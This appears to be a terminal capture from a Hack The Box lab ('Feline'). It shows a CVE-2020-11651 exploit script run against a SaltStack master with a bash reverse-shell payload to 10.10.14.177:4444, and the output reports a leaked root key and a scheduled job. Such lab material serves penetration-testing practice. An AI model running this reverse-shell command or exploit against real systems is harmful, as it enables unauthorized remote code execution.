 kali@kali: ~/HTB/Feline 118x22
┌──(kali㉿kali)-[~/HTB/Feline]
└─$ python3 exploit1.py --exec 'bash -c "bash -i >& /dev/tcp/10.10.14.177/4444 0>&1"'
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to
abort.
[+] Checking salt-master (127.0.0.1:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: oNVmgII5FSI9OwSTGqZyD4mMKR1cXm87wHelwDsiQNjWM9Yp72uqgmbLC8xVYfN+771iknkz+yw=
[+] Attemping to execute bash -c "bash -i >& /dev/tcp/10.10.14.177/4444 0>&1" on 127.0.0.1
[+] Successfully scheduled job: 20201123213750718805
┌──(kali㉿kali)-[~/HTB/Feline]
└─$